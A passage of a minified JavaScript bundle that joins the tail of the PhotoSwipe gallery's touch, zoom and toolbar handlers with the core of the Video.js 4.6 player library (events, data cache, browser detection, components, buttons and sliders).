this.cache.images[this.currentIndex],this.uiLayer),this.uiLayer.captureSettings.preventDefaultTouchEvents=!0,a.Events.add(this.zoomPanRotate,h.ZoomPanRotate.EventTypes.onTransform,this.zoomPanRotateTransformHandler),a.Events.fire(this,h.EventTypes.onZoomPanRotateShow),!a.isNothing(this.toolbar)&&this.toolbar.isVisible&&this.toolbar.fadeOut())},destroyZoomPanRotate:function(){a.isNothing(this.zoomPanRotate)||(a.Events.fire(this,h.EventTypes.onBeforeZoomPanRotateHide),a.Events.remove(this.zoomPanRotate,
h.ZoomPanRotate.EventTypes.onTransform,this.zoomPanRotateTransformHandler),this.zoomPanRotate.dispose(),this.zoomPanRotate=null,this.uiLayer.captureSettings.preventDefaultTouchEvents=this.settings.preventDefaultTouchEvents,a.Events.fire(this,h.EventTypes.onZoomPanRotateHide))},canUserZoom:function(){var b;if(a.Browser.msie){if(b=document.createElement("div"),a.isNothing(b.style.msTransform))return!1}else if(!a.Browser.isCSSTransformSupported)return!1;if(!this.settings.allowUserZoom||this.carousel.isSliding)return!1;
b=this.cache.images[this.currentIndex];return a.isNothing(b)||b.isLoading?!1:!0},isZoomActive:function(){return!a.isNothing(this.zoomPanRotate)},getCurrentImage:function(){return this.cache.images[this.currentIndex]},onDocumentOverlayFadeIn:function(b){e.setTimeout(function(){var b=this.settings.target===e?e.document.body:this.settings.target;a.DOM.removeClass(b,h.CssClasses.buildingBody);a.DOM.addClass(b,h.CssClasses.activeBody);this.addEventHandlers();this.carousel.show(this.currentIndex);this.uiLayer.show();
this.settings.autoStartSlideshow?this.play():a.isNothing(this.toolbar)||this.toolbar.show(this.currentIndex);a.Events.fire(this,{type:h.EventTypes.onShow,target:this});this.setUIWebViewResetPositionTimeout()}.bind(this),250)},setUIWebViewResetPositionTimeout:function(){this.settings.enableUIWebViewRepositionTimeout&&a.Browser.iOS&&!a.Browser.safari&&(a.isNothing(this._uiWebViewResetPositionTimeout)||e.clearTimeout(this._uiWebViewResetPositionTimeout),this._uiWebViewResetPositionTimeout=e.setTimeout(function(){this.resetPosition();
this.setUIWebViewResetPositionTimeout()}.bind(this),this.settings.uiWebViewResetPositionDelay))},clearUIWebViewResetPositionTimeout:function(){a.isNothing(this._uiWebViewResetPositionTimeout)||e.clearTimeout(this._uiWebViewResetPositionTimeout)},onWindowScroll:function(a){this.resetPosition()},onWindowOrientationChange:function(a){this.resetPosition()},onWindowHashChange:function(a){e.location.hash!=="#"+(this.settings.jQueryMobile?this.settings.jQueryMobileDialogHash:this.currentHistoryHashValue)&&
(this.backButtonClicked=!0,this.hide())},onKeyDown:function(a){37===a.keyCode?(a.preventDefault(),this.previous()):39===a.keyCode?(a.preventDefault(),this.next()):38===a.keyCode||40===a.keyCode?a.preventDefault():27===a.keyCode?(a.preventDefault(),this.hide()):32===a.keyCode?(this.settings.hideToolbar?this.hide():this.toggleToolbar(),a.preventDefault()):13===a.keyCode&&(a.preventDefault(),this.play())},onUILayerTouch:function(b){if(this.isZoomActive())switch(b.action){case a.TouchElement.ActionTypes.gestureChange:this.zoomPanRotate.zoomRotate(b.scale,
this.settings.allowRotationOnUserZoom?b.rotation:0);break;case a.TouchElement.ActionTypes.gestureEnd:this.zoomPanRotate.setStartingScaleAndRotation(b.scale,this.settings.allowRotationOnUserZoom?b.rotation:0);break;case a.TouchElement.ActionTypes.touchStart:this.zoomPanRotate.panStart(b.point);break;case a.TouchElement.ActionTypes.touchMove:this.zoomPanRotate.pan(b.point);break;case a.TouchElement.ActionTypes.doubleTap:this.destroyZoomPanRotate();this.toggleToolbar();break;case a.TouchElement.ActionTypes.swipeLeft:this.destroyZoomPanRotate();
this.next();this.toggleToolbar();break;case a.TouchElement.ActionTypes.swipeRight:this.destroyZoomPanRotate(),this.previous(),this.toggleToolbar()}else switch(b.action){case a.TouchElement.ActionTypes.touchMove:case a.TouchElement.ActionTypes.swipeLeft:case a.TouchElement.ActionTypes.swipeRight:this.fadeOutToolbarIfVisible();this.carousel.onTouch(b.action,b.point);break;case a.TouchElement.ActionTypes.touchStart:case a.TouchElement.ActionTypes.touchMoveEnd:this.carousel.onTouch(b.action,b.point);
break;case a.TouchElement.ActionTypes.tap:this.toggleToolbar();break;case a.TouchElement.ActionTypes.doubleTap:this.settings.target===e&&(b.point.x-=a.DOM.windowScrollLeft(),b.point.y-=a.DOM.windowScrollTop());var c=this.cache.images[this.currentIndex].imageEl,d=e.parseInt(a.DOM.getStyle(c,"top"),10),f=e.parseInt(a.DOM.getStyle(c,"left"),10),g=f+a.DOM.width(c),c=d+a.DOM.height(c);b.point.x<f?b.point.x=f:b.point.x>g&&(b.point.x=g);b.point.y<d?b.point.y=d:b.point.y>c&&(b.point.y=c);this.createZoomPanRotate();
this.isZoomActive()&&this.zoomPanRotate.zoomAndPanToPoint(this.settings.doubleTapZoomLevel,b.point);break;case a.TouchElement.ActionTypes.gestureStart:this.createZoomPanRotate()}a.Events.fire(this,{type:h.EventTypes.onTouch,target:this,point:b.point,action:b.action})},onCarouselSlideByEnd:function(b){this.currentIndex=b.cacheIndex;a.isNothing(this.toolbar)||(this.toolbar.setCaption(this.currentIndex),this.toolbar.setToolbarStatus(this.currentIndex));a.Events.fire(this,{type:h.EventTypes.onDisplayImage,
target:this,action:b.action,index:b.cacheIndex})},onToolbarTap:function(b){switch(b.action){case f.ToolbarAction.next:this.next();break;case f.ToolbarAction.previous:this.previous();break;case f.ToolbarAction.close:this.hide();break;case f.ToolbarAction.play:this.play()}a.Events.fire(this,{type:h.EventTypes.onToolbarTap,target:this,toolbarAction:b.action,tapTarget:b.tapTarget})},onMouseWheel:function(b){var c=a.Events.getWheelDelta(b);b.timeStamp-(this.mouseWheelStartTime||0)<this.settings.mouseWheelSpeed||
(this.mouseWheelStartTime=b.timeStamp,this.settings.invertMouseWheel&&(c*=-1),0>c?this.next():0<c&&this.previous())},onCarouselSlideshowStart:function(b){a.Events.fire(this,{type:h.EventTypes.onSlideshowStart,target:this})},onCarouselSlideshowStop:function(b){a.Events.fire(this,{type:h.EventTypes.onSlideshowStop,target:this})},onToolbarBeforeShow:function(b){a.Events.fire(this,{type:h.EventTypes.onBeforeCaptionAndToolbarShow,target:this})},onToolbarShow:function(b){a.Events.fire(this,{type:h.EventTypes.onCaptionAndToolbarShow,
target:this})},onToolbarBeforeHide:function(b){a.Events.fire(this,{type:h.EventTypes.onBeforeCaptionAndToolbarHide,target:this})},onToolbarHide:function(b){a.Events.fire(this,{type:h.EventTypes.onCaptionAndToolbarHide,target:this})},onZoomPanRotateTransform:function(b){a.Events.fire(this,{target:this,type:h.EventTypes.onZoomPanRotateTransform,scale:b.scale,rotation:b.rotation,rotationDegs:b.rotationDegs,translateX:b.translateX,translateY:b.translateY})}})})(window,window.klass,window.Code.Util,window.Code.PhotoSwipe.Cache,
window.Code.PhotoSwipe.DocumentOverlay,window.Code.PhotoSwipe.Carousel,window.Code.PhotoSwipe.Toolbar,window.Code.PhotoSwipe.UILayer,window.Code.PhotoSwipe.ZoomPanRotate);
/*
 Custom Universal Module Definition (UMD)

 Video.js will never be a non-browser lib so we can simplify UMD a bunch and
 still support requirejs and browserify. This also needs to be closure
 compiler compatible, so string keys are used.
 Time Tracking -------------------------------------------------------------- */
var vjs=function(a,b,c){if("string"===typeof a){0===a.indexOf("#")&&(a=a.slice(1));if(vjs.players[a])return vjs.players[a];a=vjs.el(a)}if(!a||!a.nodeName)throw new TypeError("The element or ID supplied is not valid. (videojs)");return a.player||new vjs.Player(a,b,c)},videojs=vjs;window.videojs=window.vjs=vjs;vjs.CDN_VERSION="4.6";vjs.ACCESS_PROTOCOL="https:"==document.location.protocol?"https://":"http://";
vjs.options={techOrder:["html5","flash"],html5:{},flash:{},width:300,height:150,defaultVolume:0,playbackRates:[],children:{mediaLoader:{},posterImage:{},textTrackDisplay:{},loadingSpinner:{},bigPlayButton:{},controlBar:{},errorDisplay:{}},notSupportedMessage:"No compatible source was found for this video."};"GENERATED_CDN_VSN"!==vjs.CDN_VERSION&&(videojs.options.flash.swf=vjs.ACCESS_PROTOCOL+"vjs.zencdn.net/"+vjs.CDN_VERSION+"/video-js.swf");vjs.players={};
"function"===typeof define&&define.amd?define([],function(){return videojs}):"object"===typeof exports&&"object"===typeof module&&(module.exports=videojs);vjs.CoreObject=vjs.CoreObject=function(){};
vjs.CoreObject.extend=function(a){var b,c;a=a||{};b=a.init||a.init||this.prototype.init||this.prototype.init||function(){};c=function(){b.apply(this,arguments)};c.prototype=vjs.obj.create(this.prototype);c.prototype.constructor=c;c.extend=vjs.CoreObject.extend;c.create=vjs.CoreObject.create;for(var d in a)a.hasOwnProperty(d)&&(c.prototype[d]=a[d]);return c};vjs.CoreObject.create=function(){var a=vjs.obj.create(this.prototype);this.apply(a,arguments);return a};
vjs.on=function(a,b,c){var d=vjs.getData(a);d.handlers||(d.handlers={});d.handlers[b]||(d.handlers[b]=[]);c.guid||(c.guid=vjs.guid++);d.handlers[b].push(c);d.dispatcher||(d.disabled=!1,d.dispatcher=function(b){if(!d.disabled){b=vjs.fixEvent(b);var c=d.handlers[b.type];if(c)for(var c=c.slice(0),e=0,k=c.length;e<k&&!b.isImmediatePropagationStopped();e++)c[e].call(a,b)}});1==d.handlers[b].length&&(document.addEventListener?a.addEventListener(b,d.dispatcher,!1):document.attachEvent&&a.attachEvent("on"+
b,d.dispatcher))};vjs.off=function(a,b,c){if(vjs.hasData(a)){var d=vjs.getData(a);if(d.handlers)if(b){var e=d.handlers[b];if(e){if(!c)d.handlers[b]=[];else if(c.guid)for(d=0;d<e.length;d++)e[d].guid===c.guid&&e.splice(d--,1);vjs.cleanUpEvents(a,b)}}else for(e in d.handlers)b=e,d.handlers[b]=[],vjs.cleanUpEvents(a,b)}};
vjs.cleanUpEvents=function(a,b){var c=vjs.getData(a);0===c.handlers[b].length&&(delete c.handlers[b],document.removeEventListener?a.removeEventListener(b,c.dispatcher,!1):document.detachEvent&&a.detachEvent("on"+b,c.dispatcher));vjs.isEmpty(c.handlers)&&(delete c.handlers,delete c.dispatcher,delete c.disabled);vjs.isEmpty(c)&&vjs.removeData(a)};
vjs.fixEvent=function(a){function b(){return!0}function c(){return!1}if(!a||!a.isPropagationStopped){var d=a||window.event;a={};for(var e in d)"layerX"!==e&&"layerY"!==e&&"keyboardEvent.keyLocation"!==e&&("returnValue"==e&&d.preventDefault||(a[e]=d[e]));a.target||(a.target=a.srcElement||document);a.relatedTarget=a.fromElement===a.target?a.toElement:a.fromElement;a.preventDefault=function(){d.preventDefault&&d.preventDefault();a.returnValue=!1;a.isDefaultPrevented=b;a.defaultPrevented=!0};a.isDefaultPrevented=
c;a.defaultPrevented=!1;a.stopPropagation=function(){d.stopPropagation&&d.stopPropagation();a.cancelBubble=!0;a.isPropagationStopped=b};a.isPropagationStopped=c;a.stopImmediatePropagation=function(){d.stopImmediatePropagation&&d.stopImmediatePropagation();a.isImmediatePropagationStopped=b;a.stopPropagation()};a.isImmediatePropagationStopped=c;if(null!=a.clientX){e=document.documentElement;var f=document.body;a.pageX=a.clientX+(e&&e.scrollLeft||f&&f.scrollLeft||0)-(e&&e.clientLeft||f&&f.clientLeft||
0);a.pageY=a.clientY+(e&&e.scrollTop||f&&f.scrollTop||0)-(e&&e.clientTop||f&&f.clientTop||0)}a.which=a.charCode||a.keyCode;null!=a.button&&(a.button=a.button&1?0:a.button&4?1:a.button&2?2:0)}return a};
vjs.trigger=function(a,b){var c=vjs.hasData(a)?vjs.getData(a):{},d=a.parentNode||a.ownerDocument;"string"===typeof b&&(b={type:b,target:a});b=vjs.fixEvent(b);c.dispatcher&&c.dispatcher.call(a,b);if(d&&!b.isPropagationStopped()&&!1!==b.bubbles)vjs.trigger(d,b);else if(!d&&!b.defaultPrevented&&(c=vjs.getData(b.target),b.target[b.type])){c.disabled=!0;if("function"===typeof b.target[b.type])b.target[b.type]();c.disabled=!1}return!b.defaultPrevented};
vjs.one=function(a,b,c){var d=function(){vjs.off(a,b,d);c.apply(this,arguments)};d.guid=c.guid=c.guid||vjs.guid++;vjs.on(a,b,d)};var hasOwnProp=Object.prototype.hasOwnProperty;vjs.createEl=function(a,b){var c,d;c=document.createElement(a||"div");for(d in b)hasOwnProp.call(b,d)&&(-1!==d.indexOf("aria-")||"role"==d?c.setAttribute(d,b[d]):c[d]=b[d]);return c};vjs.capitalize=function(a){return a.charAt(0).toUpperCase()+a.slice(1)};vjs.obj={};
vjs.obj.create=Object.create||function(a){function b(){}b.prototype=a;return new b};vjs.obj.each=function(a,b,c){for(var d in a)hasOwnProp.call(a,d)&&b.call(c||this,d,a[d])};vjs.obj.merge=function(a,b){if(!b)return a;for(var c in b)hasOwnProp.call(b,c)&&(a[c]=b[c]);return a};vjs.obj.deepMerge=function(a,b){var c,d,e;a=vjs.obj.copy(a);for(c in b)hasOwnProp.call(b,c)&&(d=a[c],e=b[c],vjs.obj.isPlain(d)&&vjs.obj.isPlain(e)?a[c]=vjs.obj.deepMerge(d,e):a[c]=b[c]);return a};
vjs.obj.copy=function(a){return vjs.obj.merge({},a)};vjs.obj.isPlain=function(a){return!!a&&"object"===typeof a&&"[object Object]"===a.toString()&&a.constructor===Object};vjs.bind=function(a,b,c){b.guid||(b.guid=vjs.guid++);var d=function(){return b.apply(a,arguments)};d.guid=c?c+"_"+b.guid:b.guid;return d};vjs.cache={};vjs.guid=1;vjs.expando="vdata"+(new Date).getTime();vjs.getData=function(a){var b=a[vjs.expando];b||(b=a[vjs.expando]=vjs.guid++,vjs.cache[b]={});return vjs.cache[b]};
vjs.hasData=function(a){a=a[vjs.expando];return!(!a||vjs.isEmpty(vjs.cache[a]))};vjs.removeData=function(a){var b=a[vjs.expando];if(b){delete vjs.cache[b];try{delete a[vjs.expando]}catch(c){a.removeAttribute?a.removeAttribute(vjs.expando):a[vjs.expando]=null}}};vjs.isEmpty=function(a){for(var b in a)if(null!==a[b])return!1;return!0};vjs.addClass=function(a,b){-1==(" "+a.className+" ").indexOf(" "+b+" ")&&(a.className=""===a.className?b:a.className+" "+b)};
vjs.removeClass=function(a,b){var c,d;if(-1!=a.className.indexOf(b)){c=a.className.split(" ");for(d=c.length-1;0<=d;d--)c[d]===b&&c.splice(d,1);a.className=c.join(" ")}};vjs.TEST_VID=vjs.createEl("video");vjs.USER_AGENT=navigator.userAgent;vjs.IS_IPHONE=/iPhone/i.test(vjs.USER_AGENT);vjs.IS_IPAD=/iPad/i.test(vjs.USER_AGENT);vjs.IS_IPOD=/iPod/i.test(vjs.USER_AGENT);vjs.IS_IOS=vjs.IS_IPHONE||vjs.IS_IPAD||vjs.IS_IPOD;vjs.IOS_VERSION=function(){var a=vjs.USER_AGENT.match(/OS (\d+)_/i);if(a&&a[1])return a[1]}();
vjs.IS_ANDROID=/Android/i.test(vjs.USER_AGENT);vjs.ANDROID_VERSION=function(){var a=vjs.USER_AGENT.match(/Android (\d+)(?:\.(\d+))?(?:\.(\d+))*/i),b,c;if(!a)return null;b=a[1]&&parseFloat(a[1]);c=a[2]&&parseFloat(a[2]);return b&&c?parseFloat(a[1]+"."+a[2]):b?b:null}();vjs.IS_OLD_ANDROID=vjs.IS_ANDROID&&/webkit/i.test(vjs.USER_AGENT)&&2.3>vjs.ANDROID_VERSION;vjs.IS_FIREFOX=/Firefox/i.test(vjs.USER_AGENT);vjs.IS_CHROME=/Chrome/i.test(vjs.USER_AGENT);
vjs.TOUCH_ENABLED=!!("ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch);vjs.getAttributeValues=function(a){var b,c,d,e;b={};if(a&&a.attributes&&0<a.attributes.length){c=a.attributes;for(var f=c.length-1;0<=f;f--){d=c[f].name;e=c[f].value;if("boolean"===typeof a[d]||-1!==",autoplay,controls,loop,muted,default,".indexOf(","+d+","))e=null!==e?!0:!1;b[d]=e}}return b};
vjs.getComputedDimension=function(a,b){var c="";document.defaultView&&document.defaultView.getComputedStyle?c=document.defaultView.getComputedStyle(a,"").getPropertyValue(b):a.currentStyle&&(c=a["client"+b.substr(0,1).toUpperCase()+b.substr(1)]+"px");return c};vjs.insertFirst=function(a,b){b.firstChild?b.insertBefore(a,b.firstChild):b.appendChild(a)};vjs.browser={};vjs.el=function(a){0===a.indexOf("#")&&(a=a.slice(1));return document.getElementById(a)};
vjs.formatTime=function(a,b){b=b||a;var c=Math.floor(a%60),d=Math.floor(a/60%60),e=Math.floor(a/3600),f=Math.floor(b/60%60),g=Math.floor(b/3600);if(isNaN(a)||Infinity===a)e=d=c="-";e=0<e||0<g?e+":":"";return e+(((e||10<=f)&&10>d?"0"+d:d)+":")+(10>c?"0"+c:c)};vjs.blockTextSelection=function(){document.body.focus();document.onselectstart=function(){return!1}};vjs.unblockTextSelection=function(){document.onselectstart=function(){return!0}};vjs.trim=function(a){return(a+"").replace(/^\s+|\s+$/g,"")};
vjs.round=function(a,b){b||(b=0);return Math.round(a*Math.pow(10,b))/Math.pow(10,b)};vjs.createTimeRange=function(a,b){return{length:1,start:function(){return a},end:function(){return b}}};
vjs.get=function(a,b,c,d){var e,f,g,k;c=c||function(){};"undefined"===typeof XMLHttpRequest&&(window.XMLHttpRequest=function(){try{return new window.ActiveXObject("Msxml2.XMLHTTP.6.0")}catch(h){}try{return new window.ActiveXObject("Msxml2.XMLHTTP.3.0")}catch(h){}try{return new window.ActiveXObject("Msxml2.XMLHTTP")}catch(h){}throw Error("This browser does not support XMLHttpRequest.");});f=new XMLHttpRequest;g=vjs.parseUrl(a);k=window.location;g.protocol+g.host===k.protocol+k.host||!window.XDomainRequest||
"withCredentials"in f?(e="file:"==g.protocol||"file:"==k.protocol,f.onreadystatechange=function(){4===f.readyState&&(200===f.status||e&&0===f.status?b(f.responseText):c(f.responseText))}):(f=new window.XDomainRequest,f.onload=function(){b(f.responseText)},f.onerror=c,f.onprogress=function(){},f.ontimeout=c);try{f.open("GET",a,!0),d&&(f.withCredentials=!0)}catch(h){c(h);return}try{f.send()}catch(h){c(h)}};
vjs.setLocalStorage=function(a,b){try{var c=window.localStorage||!1;c&&(c[a]=b)}catch(d){22==d.code||1014==d.code?vjs.log("LocalStorage Full (VideoJS)",d):18==d.code?vjs.log("LocalStorage not allowed (VideoJS)",d):vjs.log("LocalStorage Error (VideoJS)",d)}};vjs.getAbsoluteURL=function(a){a.match(/^https?:\/\//)||(a=vjs.createEl("div",{innerHTML:'<a href="'+a+'">x</a>'}).firstChild.href);return a};
vjs.parseUrl=function(a){var b,c,d,e;e="protocol hostname port pathname search hash host".split(" ");c=vjs.createEl("a",{href:a});if(d=""===c.host&&"file:"!==c.protocol)b=vjs.createEl("div"),b.innerHTML='<a href="'+a+'"></a>',c=b.firstChild,b.setAttribute("style","display:none; position:absolute;"),document.body.appendChild(b);a={};for(var f=0;f<e.length;f++)a[e[f]]=c[e[f]];d&&document.body.removeChild(b);return a};var _noop=function(){},_console=window.console||{log:_noop,warn:_noop,error:_noop};
function _logType(a,b){var c=Array.prototype.slice.call(b);a?c.unshift(a.toUpperCase()+":"):a="log";vjs.log.history.push(c);c.unshift("VIDEOJS:");if(_console[a].apply)_console[a].apply(_console,c);else _console[a](c.join(" "))}vjs.log=function(){_logType(null,arguments)};vjs.log.history=[];vjs.log.error=function(){_logType("error",arguments)};vjs.log.warn=function(){_logType("warn",arguments)};
vjs.findPosition=function(a){var b,c,d;a.getBoundingClientRect&&a.parentNode&&(b=a.getBoundingClientRect());if(!b)return{left:0,top:0};c=document.documentElement;d=document.body;a=b.left+(window.pageXOffset||d.scrollLeft)-(c.clientLeft||d.clientLeft||0);b=b.top+(window.pageYOffset||d.scrollTop)-(c.clientTop||d.clientTop||0);return{left:vjs.round(a),top:vjs.round(b)}};vjs.util={};
vjs.util.mergeOptions=function(a,b){var c,d,e;a=vjs.obj.copy(a);for(c in b)b.hasOwnProperty(c)&&(d=a[c],e=b[c],vjs.obj.isPlain(d)&&vjs.obj.isPlain(e)?a[c]=vjs.util.mergeOptions(d,e):a[c]=b[c]);return a};
vjs.Component=vjs.CoreObject.extend({init:function(a,b,c){this.player_=a;this.options_=vjs.obj.copy(this.options_);b=this.options(b);this.id_=b.id||(b.el&&b.el.id?b.el.id:a.id()+"_component_"+vjs.guid++);this.name_=b.name||null;this.el_=b.el||this.createEl();this.children_=[];this.childIndex_={};this.childNameIndex_={};this.initChildren();this.ready(c);!1!==b.reportTouchActivity&&this.enableTouchActivity()}});
vjs.Component.prototype.dispose=function(){this.trigger({type:"dispose",bubbles:!1});if(this.children_)for(var a=this.children_.length-1;0<=a;a--)this.children_[a].dispose&&this.children_[a].dispose();this.childNameIndex_=this.childIndex_=this.children_=null;this.off();this.el_.parentNode&&this.el_.parentNode.removeChild(this.el_);vjs.removeData(this.el_);this.el_=null};vjs.Component.prototype.player_=!0;vjs.Component.prototype.player=function(){return this.player_};
vjs.Component.prototype.options=function(a){return void 0===a?this.options_:this.options_=vjs.util.mergeOptions(this.options_,a)};vjs.Component.prototype.createEl=function(a,b){return vjs.createEl(a,b)};vjs.Component.prototype.el=function(){return this.el_};vjs.Component.prototype.contentEl=function(){return this.contentEl_||this.el_};vjs.Component.prototype.id=function(){return this.id_};vjs.Component.prototype.name=function(){return this.name_};vjs.Component.prototype.children=function(){return this.children_};
vjs.Component.prototype.getChildById=function(a){return this.childIndex_[a]};vjs.Component.prototype.getChild=function(a){return this.childNameIndex_[a]};
vjs.Component.prototype.addChild=function(a,b){var c,d;"string"===typeof a?(d=a,b=b||{},c=b.componentClass||vjs.capitalize(d),b.name=d,c=new window.videojs[c](this.player_||this,b)):c=a;this.children_.push(c);"function"===typeof c.id&&(this.childIndex_[c.id()]=c);(d=d||c.name&&c.name())&&(this.childNameIndex_[d]=c);"function"===typeof c.el&&c.el()&&this.contentEl().appendChild(c.el());return c};
vjs.Component.prototype.removeChild=function(a){"string"===typeof a&&(a=this.getChild(a));if(a&&this.children_){for(var b=!1,c=this.children_.length-1;0<=c;c--)if(this.children_[c]===a){b=!0;this.children_.splice(c,1);break}b&&(this.childIndex_[a.id]=null,this.childNameIndex_[a.name]=null,(b=a.el())&&b.parentNode===this.contentEl()&&this.contentEl().removeChild(a.el()))}};
vjs.Component.prototype.initChildren=function(){var a,b,c,d;a=this;if(b=this.options().children)if(b instanceof Array)for(var e=0;e<b.length;e++)c=b[e],"string"==typeof c?(d=c,c={}):d=c.name,a[d]=a.addChild(d,c);else vjs.obj.each(b,function(b,c){!1!==c&&(a[b]=a.addChild(b,c))})};vjs.Component.prototype.buildCSSClass=function(){return""};vjs.Component.prototype.on=function(a,b){vjs.on(this.el_,a,vjs.bind(this,b));return this};vjs.Component.prototype.off=function(a,b){vjs.off(this.el_,a,b);return this};
vjs.Component.prototype.one=function(a,b){vjs.one(this.el_,a,vjs.bind(this,b));return this};vjs.Component.prototype.trigger=function(a,b){vjs.trigger(this.el_,a,b);return this};vjs.Component.prototype.isReadyOnInitFinish_=!0;vjs.Component.prototype.ready=function(a){a&&(this.isReady_?a.call(this):(void 0===this.readyQueue_&&(this.readyQueue_=[]),this.readyQueue_.push(a)));return this};
vjs.Component.prototype.triggerReady=function(){this.isReady_=!0;var a=this.readyQueue_;if(a&&0<a.length){for(var b=0,c=a.length;b<c;b++)a[b].call(this);this.readyQueue_=[];this.trigger("ready")}};vjs.Component.prototype.addClass=function(a){vjs.addClass(this.el_,a);return this};vjs.Component.prototype.removeClass=function(a){vjs.removeClass(this.el_,a);return this};vjs.Component.prototype.show=function(){this.el_.style.display="block";return this};
vjs.Component.prototype.hide=function(){this.el_.style.display="none";return this};vjs.Component.prototype.lockShowing=function(){this.addClass("vjs-lock-showing");return this};vjs.Component.prototype.unlockShowing=function(){this.removeClass("vjs-lock-showing");return this};vjs.Component.prototype.disable=function(){this.hide();this.show=function(){}};vjs.Component.prototype.width=function(a,b){return this.dimension("width",a,b)};
vjs.Component.prototype.height=function(a,b){return this.dimension("height",a,b)};vjs.Component.prototype.dimensions=function(a,b){return this.width(a,!0).height(b)};
vjs.Component.prototype.dimension=function(a,b,c){if(void 0!==b)return-1!==(""+b).indexOf("%")||-1!==(""+b).indexOf("px")?this.el_.style[a]=b:this.el_.style[a]="auto"===b?"":b+"px",c||this.trigger("resize"),this;if(!this.el_)return 0;b=this.el_.style[a];c=b.indexOf("px");return-1!==c?parseInt(b.slice(0,c),10):parseInt(this.el_["offset"+vjs.capitalize(a)],10)};
vjs.Component.prototype.emitTapEvents=function(){var a,b,c,d,e,f,g,k;a=0;b=null;this.on("touchstart",function(c){1===c.touches.length&&(b=c.touches[0],a=(new Date).getTime(),d=!0)});this.on("touchmove",function(a){1<a.touches.length?d=!1:b&&(f=a.touches[0].pageX-b.pageX,g=a.touches[0].pageY-b.pageY,k=Math.sqrt(f*f+g*g),22<k&&(d=!1))});e=function(){d=!1};this.on("touchleave",e);this.on("touchcancel",e);this.on("touchend",function(e){b=null;!0===d&&(c=(new Date).getTime()-a,250>c&&(e.preventDefault(),
this.trigger("tap")))})};vjs.Component.prototype.enableTouchActivity=function(){var a,b,c;a=vjs.bind(this.player(),this.player().reportUserActivity);this.on("touchstart",function(){a();clearInterval(b);b=setInterval(a,250)});c=function(c){a();clearInterval(b)};this.on("touchmove",a);this.on("touchend",c);this.on("touchcancel",c)};
vjs.Button=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b);this.emitTapEvents();this.on("tap",this.onClick);this.on("click",this.onClick);this.on("focus",this.onFocus);this.on("blur",this.onBlur)}});
vjs.Button.prototype.createEl=function(a,b){var c;b=vjs.obj.merge({className:this.buildCSSClass(),role:"button","aria-live":"polite",tabIndex:0},b);c=vjs.Component.prototype.createEl.call(this,a,b);b.innerHTML||(this.contentEl_=vjs.createEl("div",{className:"vjs-control-content"}),this.controlText_=vjs.createEl("span",{className:"vjs-control-text",innerHTML:this.buttonText||"Need Text"}),this.contentEl_.appendChild(this.controlText_),c.appendChild(this.contentEl_));return c};
vjs.Button.prototype.buildCSSClass=function(){return"vjs-control "+vjs.Component.prototype.buildCSSClass.call(this)};vjs.Button.prototype.onClick=function(){};vjs.Button.prototype.onFocus=function(){vjs.on(document,"keyup",vjs.bind(this,this.onKeyPress))};vjs.Button.prototype.onKeyPress=function(a){if(32==a.which||13==a.which)a.preventDefault(),this.onClick()};vjs.Button.prototype.onBlur=function(){vjs.off(document,"keyup",vjs.bind(this,this.onKeyPress))};
vjs.Slider=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b);this.bar=this.getChild(this.options_.barName);this.handle=this.getChild(this.options_.handleName);this.on("mousedown",this.onMouseDown);this.on("touchstart",this.onMouseDown);this.on("focus",this.onFocus);this.on("blur",this.onBlur);this.on("click",this.onClick);this.player_.on("controlsvisible",vjs.bind(this,this.update));a.on(this.playerEvent,vjs.bind(this,this.update));this.boundEvents={}}});
vjs.Slider.prototype.createEl=function(a,b){b=b||{};b.className+=" vjs-slider";b=vjs.obj.merge({role:"slider","aria-valuenow":0,"aria-valuemin":0,"aria-valuemax":100,tabIndex:0},b);return vjs.Component.prototype.createEl.call(this,a,b)};
vjs.Slider.prototype.onMouseDown=function(a){a.preventDefault();vjs.blockTextSelection();this.boundEvents.move=vjs.bind(this,this.onMouseMove);this.boundEvents.end=vjs.bind(this,this.onMouseUp);vjs.on(document,"mousemove",this.boundEvents.move);vjs.on(document,"mouseup",this.boundEvents.end);vjs.on(document,"touchmove",this.boundEvents.move);vjs.on(document,"touchend",this.boundEvents.end);this.onMouseMove(a)};
vjs.Slider.prototype.onMouseUp=function(){vjs.unblockTextSelection();vjs.off(document,"mousemove",this.boundEvents.move,!1);vjs.off(document,"mouseup",this.boundEvents.end,!1);vjs.off(document,"touchmove",this.boundEvents.move,!1);vjs.off(document,"touchend",this.boundEvents.end,!1);this.update()};
vjs.Slider.prototype.update=function(){if(this.el_){var a,b=this.getPercent(),c=this.handle,d=this.bar;isNaN(b)&&(b=0);a=b;if(c){a=this.el_.offsetWidth;var e=c.el().offsetWidth;a=e?e/a:0;b*=1-a;a=b+a/2;c.el().style.left=vjs.round(100*b,2)+"%"}d.el().style.width=vjs.round(100*a,2)+"%"}};
vjs.Slider.prototype.calculateDistance=function(a){var b,c,d,e;b=this.el_;c=vjs.findPosition(b);e=d=b.offsetWidth;b=this.handle;if(this.options_.vertical)return e=c.top,a=a.changedTouches?a.changedTouches[0].pageY:a.pageY,b&&(b=b.el().offsetHeight,e+=b/2,d-=b),Math.max(0,Math.min(1,(e-a+d)/d));d=c.left;a=a.changedTouches?a.changedTouches[0].pageX:a.pageX;b&&(b=b.el().offsetWidth,d+=b/2,e-=b);return Math.max(0,Math.min(1,(a-d)/e))};
vjs.Slider.prototype.onFocus=function(){vjs.on(document,"keyup",vjs.bind(this,this.onKeyPress))};vjs.Slider.prototype.onKeyPress=function(a){37==a.which?(a.preventDefault(),this.stepBack()):39==a.which&&(a.preventDefault(),this.stepForward())};vjs.Slider.prototype.onBlur=function(){vjs.off(document,"keyup",vjs.bind(this,this.onKeyPress))};vjs.Slider.prototype.onClick=function(a){a.stopImmediatePropagation();a.preventDefault()};vjs.SliderHandle=vjs.Component.extend();
vjs.SliderHandle.prototype.defaultValue=0;vjs.SliderHandle.prototype.createEl=function(a,b){b=b||{};b.className+=" vjs-slider-handle";b=vjs.obj.merge({innerHTML:'<span class="vjs-control-text">'+this.defaultValue+"</span>"},b);return vjs.Component.prototype.createEl.call(this,"div",b)};vjs.Menu=vjs.Component.extend();vjs.Menu.prototype.addItem=function(a){this.addChild(a);a.on("click",vjs.bind(this,function(){this.unlockShowing()}))};
